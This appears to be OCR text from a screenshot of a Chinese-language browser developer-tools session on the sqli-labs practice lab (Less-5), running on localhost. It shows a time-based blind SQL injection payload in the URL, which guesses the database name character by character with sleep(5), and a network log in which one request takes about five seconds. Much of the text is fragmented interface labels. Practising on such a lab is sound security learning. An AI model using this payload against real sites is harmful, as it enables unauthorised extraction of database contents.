 Less-5 Double Query- Single
T sql注
文件(F)
127.0.0.1/sqllib/Less-5/?id=1'and if(ascii(substr(database(),1,1))=116,1,sleep(5))--+
php
0
tips
Welcome Dhakkan
第一
1、
2、
3、
4、
5、
6、
7、
Lesso
Lesso
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 1.37 分钟 2.73 分
200 GET 127.0.0.1 /sqllib/Less-5/?id=1'and If(ascii(su... document html 960 字节 704 ... 16 毫秒
200 GET 127.0.0.1 favicon.ico img x-icon 已缓存 30.1...
200 GET 127.0.0.1 /sqllib/Less-5/?id=1'and If(ascii(su... document html 959 字节 704 ... 16 毫秒
200 GET 127.0.0.1 favicon.ico img x-icon 已缓存 30.1...
200 GET 127.0.0.1 /sqllib/Less-5/?id=1'and If(ascii(su... document html 959 字节 704 ... 0 毫秒
200 GET 127.0.0.1 favicon.ico img x-icon 已缓存 30.1...
200 GET 127.0.0.1 /sqllib/Less-5/?id=1'and If(ascii(su... document html 959 字节 704 ... 0 毫秒
200 GET 127.0.0.1 favicon.ico img x-icon 已缓存 30.1...
200 GET 127.0.0.1 /sqllib/Less-5/?id=1'and If(ascii(su... document html 976 字节 720 ... 5014 毫秒
200 GET 127.0.0.1 favicon.ico img x-icon 已缓存 30.1...
200 GET 127.0.0.1 /sqllib/Less-5/?id=1 'and if(ascii(su... document html 1.11 KB 879 ...
消息头 Cookie 参数 响应 耗时 堆栈跟踪
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 5014 毫秒
接收: 0 毫秒